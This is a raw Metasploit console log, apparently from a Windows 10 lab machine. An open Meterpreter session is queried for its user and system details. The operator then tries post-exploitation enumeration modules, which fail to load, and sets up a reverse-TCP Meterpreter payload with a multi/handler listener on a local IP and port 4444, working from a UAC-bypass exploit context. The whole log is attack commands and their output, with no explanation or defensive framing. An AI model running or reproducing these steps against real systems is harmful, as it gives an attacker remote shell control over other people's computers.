 meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 1809 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/local/bypassuac) > use post/windows/gather/enum_privs; set SESSION 1; run
[-] No results from search
[-] Failed to load module: post/windows/gather/enum_privs;
msf exploit(windows/local/bypassuac) > use post/windows/gather/enum_system; set SESSION 1; run
[-] No results from search
[-] Failed to load module: post/windows/gather/enum_system;
msf exploit(windows/local/bypassuac) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.132.139
LHOST => 192.168.132.139
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.132.139:4444